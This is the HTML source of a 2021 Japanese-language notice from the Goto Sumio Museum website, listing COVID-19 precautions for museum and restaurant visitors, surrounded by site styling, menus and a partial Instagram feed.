a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#2dd300;}.saboxplugin-wrap .saboxplugin-socials {border-color:#2dd300;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:15px; margin-bottom:15px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
</head>
<body id="body" class="post-template-default single single-post postid-3869 single-format-standard">

 <div id="top">

  <div id="header">
   <div id="header_inner">
    <div id="header_logo">
     <div id="logo_image">
 <h1 class="logo">
  <a href="https://gotosumiomuseum.com/" title="後藤純男美術館" data-label="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo49.png?fit=272%2C49&ssl=1?1769599996" alt="後藤純男美術館" title="後藤純男美術館" /></a>
 </h1>
</div>
    </div>
        <a href="#" class="menu_button"><span>menu</span></a>
    <div id="global_menu">
     <ul id="menu-menu-1" class="menu"><li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1522"><a href="https://gotosumiomuseum.com/information/">美術館のご紹介</a>
<ul class="sub-menu">
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1594"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
	<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1524"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>
</li>
<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1592"><a href="https://gotosumiomuseum.com/furanogrill/">レストランふらのグリル</a>
<ul class="sub-menu">
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1591"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様）</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5757"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様）</a></li>
	<li id="menu-item-4425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4425"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
	<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1595"><a href="https://gosmi.stores.jp/">オンライン通販</a>
<ul class="sub-menu">
	<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4955"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>
</li>
</ul>    </div>
       </div><!-- END #header_inner -->
  </div><!-- END #header -->

  
 </div><!-- END #top -->

 <div id="main_contents" class="clearfix"><div id="header_image">
 <div class="image"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/front1280.jpg?resize=1280%2C320&ssl=1" title="" alt="" /></div>
 <div class="caption" style="text-shadow:0px 0px 4px #333333; color:#FFFFFF; ">
  <p class="title rich_font" style="font-size:40px;"></p>
 </div>
</div>

<div id="bread_crumb">

<ul class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://gotosumiomuseum.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://gotosumiomuseum.com/blogs/"><span itemprop="name">ブログ</span></a><meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
   <a itemprop="item" href="https://gotosumiomuseum.com/category/news/"><span itemprop="name">お知らせ</span></a>
     <meta itemprop="position" content="3" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">新型コロナウイルス感染予防対策について</span><meta itemprop="position" content="4" /></li>

</ul>
</div>

<div id="main_col" class="clearfix">

<div id="left_col">

 
 <div id="article">

  <ul id="post_meta_top" class="clearfix">
   <li class="category"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a>
</li>   <li class="date"><time class="entry-date updated" datetime="2021-06-27T13:56:41+09:00">2021.06.27</time></li><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'ar,de,en,es,fr,it,ko,pl,ru,tl,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  <a href="https://lin.ee/LxRBMuk"><img src="https://gotosumiomuseum.com/wp-content/uploads/2022/02/line36.png" alt="友だち追加" height="36" border="0"></a></ul>

  <h2 id="post_title" class="rich_font">新型コロナウイルス感染予防対策について</h2>
  
      

  <div class="post_content clearfix">
   <p>◎美術館ご利用にあたってのお願い<br />
　・発熱や体調不良等の症状のあるお客様は、ご来館をお控え願います。<br />
　・美術館の入口と受付に消毒用アルコールを設置していますので、ご利用ください。<br />
　・美術館来館時に必ず検温を行い、37.5℃以上の発熱が認められた場合は、入館をお断り<br />
　　いたします。<br />
　・ご来館、ご入館の際はマスクの着用をお願いいたします。<br />
　・咳エチケットをお守りください。<br />
　・展示室では他のお客様とは十分な距離（2ｍ程度）を取ってご観覧ください。<br />
　・飛沫感染防止のため、展示室内での会話はできるだけお控えください。<br />
　・新型コロナウイルス感染症が発症した場合、その事実を皆様にお伝えすることに備え、<br />
　　入館時に「来館者緊急連絡先記入用紙」へのご記入をお願いします。<br />
　・エレベーターのご使用は一度の利用人数を4名までといたします。<br />
　<br />
　◎レストランご利用にあたってのお願い<br />
　・発熱や咳など異常が認められる場合は店内飲食をお断りさせていただきます。<br />
　・レストラン入口に消毒用アルコールを設置していますので、ご利用ください。<br />
　・食事中以外はマスクの着用をお願いいたします。<br />
　・店内が混み合う場合には入店を制限する場合がございます。<br />
　・お支払いは可能であれば電子マネー等の非接触型の決済方法をご使用願います。</p>
<p>　◎当美術館としての取り組み<br />
　・職員は、検温、マスクの着用、こまめな手洗い・手指の消毒を行います。<br />
　・定期的な換気を実施します。<br />
　・ドアノブ、手すり等、手の触れる頻度の高い箇所を定期的に消毒、洗浄等を行います。<br />
　・受付・お支払カウンターに飛沫感染防止シールドを設置しています。<br />
　・十分な距離（2ｍ程度）を保っていただけるよう、受付・展示室内にマーキングをして<br />
　　います。<br />
　・食品衛生法を遵守して食品の安全で衛生的な取扱いを徹底いたします。<br />
　・お客様が入れ替わる都度、テーブルを消毒し、他グループとの相席はいたしません。<br />
　・テーブル間隔を出来るだけ1ｍ以上の間隔を空けて座れるよう配置を工夫いたします。</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/icon01.jpg?resize=100%2C100&#038;ssl=1" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gotosumiomuseum.com/gotosumio/museum/" class="vcard author" rel="author"><span class="fn">後藤純男美術館</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>〒071-0524　北海道空知郡上富良野町東4線北26号　TEL：0167-45-6181　FAX：0167-45-6271<br />
営業時間　9:00～17:00　（11月～3月 9:00～16:00）　年中無休<br />
※ただし12月29日から1月3日はお休み致します。また展示替え等で臨時休館する場合があります。</p>
</div></div><div class="clearfix"></div></div></div>     </div>

  <a href="https://lin.ee/LxRBMuk"><img src="https://gotosumiomuseum.com/wp-content/uploads/2022/02/line36.png" alt="友だち追加" height="36" border="0"></a>
    <ul id="post_meta_bottom" class="clearfix">
      <li class="post_category"><a href="https://gotosumiomuseum.com/category/news/" rel="category tag">お知らせ</a></li>        </ul>
  
    <div id="previous_next_post" class="clearfix">
   <div class='prev_post'><p class='label'>PREV</p><a href='https://gotosumiomuseum.com/news/3860/' title='営業再開のお知らせ'><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/12/20201213_001.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/12/20201213_001.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/12/20201213_001.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/12/20201213_001.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/12/20201213_001.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/12/20201213_001.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/12/20201213_001.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="(max-width: 200px) 100vw, 200px" /><span class='title'>営業再開のお知らせ</span></a></div>
<div class='next_post'><p class='label'>NEXT</p><a href='https://gotosumiomuseum.com/news/3873/' title='後藤純男リトグラフ展'><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/07/S__13852686.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/07/S__13852686.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/07/S__13852686.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/07/S__13852686.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/07/S__13852686.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/07/S__13852686.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/07/S__13852686.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="(max-width: 200px) 100vw, 200px" /><span class='title'>後藤純男リトグラフ展</span></a></div>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
    
  <div id="related_post">
  <h3 class="headline"><span>関連記事一覧</span></h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://gotosumiomuseum.com/news/5385/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2023/05/347245156_1364609110770751_7674012500673591667_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2023/05/347245156_1364609110770751_7674012500673591667_n.jpg?resize=500%2C347&amp;ssl=1 500w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2023/05/347245156_1364609110770751_7674012500673591667_n.jpg?zoom=2&amp;resize=500%2C347&amp;ssl=1 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/5385/" name="">2023年5月19日からフィール旭川にて『-日本の四季を描く-後藤純男の世界』が開催されます。</a></h4>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://gotosumiomuseum.com/news/3910/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/10/245046996_421387922710139_6507549796508177652_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/10/245046996_421387922710139_6507549796508177652_n.jpg?resize=500%2C347&amp;ssl=1 500w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/10/245046996_421387922710139_6507549796508177652_n.jpg?zoom=2&amp;resize=500%2C347&amp;ssl=1 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/3910/" name="">岡山県の新見美術館で展覧会が開催されます。</a></h4>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://gotosumiomuseum.com/news/4933/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/10/hokkaidocupon.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/4933/" name="">「ほっかいどう応援クーポン」券ご利用頂けます！</a></h4>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://gotosumiomuseum.com/news/6150/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/6150/" name="">毎年大変好評いただいてます、「後藤純男作品集　2026年カレンダー」が発売開始になりました！</a></h4>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://gotosumiomuseum.com/news/5479/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2023/07/358050291_936892447427190_6770370819703310490_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/5479/" name="">7月5日と7日は喫茶のみのご利用となります</a></h4>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://gotosumiomuseum.com/news/4428/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/03/275852578_1323980388123736_3398141506110864855_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/03/275852578_1323980388123736_3398141506110864855_n.jpg?resize=500%2C347&amp;ssl=1 500w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/03/275852578_1323980388123736_3398141506110864855_n.jpg?zoom=2&amp;resize=500%2C347&amp;ssl=1 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/4428/" name="">枝垂れ桜と新緑のコントラストが美しい『行く春大和』</a></h4>
    </div>
   </li>
     </ol>
 </div>
  
 
 <!-- banner2 -->
  
</div><!-- END #left_col -->


  <div id="side_col">
  <div class="side_widget clearfix widget_text" id="text-28">
<h3 class="side_headline"><span>2026年カレンダー発売開始</span></h3>			<div class="textwidget"><p><a href="https://gosmi.stores.jp/items/61824c3a1bfe1954e2b62b85" target="_blank" rel="noopener"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=278%2C400&#038;ssl=1" alt="" width="278" height="400" class="alignnone size-medium wp-image-6148" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?w=840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=278%2C400&amp;ssl=1 278w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=584%2C840&amp;ssl=1 584w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=768%2C1104&amp;ssl=1 768w" sizes="auto, (max-width: 278px) 100vw, 278px" /></a></p>
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-44">
			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="3869" data-locatornonce="3eccd5837e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17946067577782369" data-date="1708842364">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3wqYsqhqGs/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=dYx-xWmFKrAAX-oqKHi&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&#038;oe=6603591C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;}">
			<span class="sbi-screenreader">2.25〜*

ふらのグリルから新メニューのご紹介です

「道産牛とふらのワインのハヤシライス」季節</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="2.25〜*

ふらのグリルから新メニューのご紹介です

「道産牛とふらのワインのハヤシライス」季節のプレート付き

たっぷりの玉ねぎと道産牛を贅沢にふらのワインで煮込んだハヤシライス
季節のスープや副菜の一品がセットなのも嬉しいですよね

